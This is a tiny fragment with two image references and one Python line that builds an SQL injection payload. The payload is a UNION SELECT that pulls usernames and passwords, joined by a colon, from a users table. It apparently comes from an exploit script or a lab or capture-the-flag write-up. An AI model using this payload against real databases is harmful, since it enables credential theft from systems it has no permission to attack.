 sqlPayload=f"' UNION SELECT NULL, {usersColumn}||':'||{passwordColumn} FROM {usersTable}--"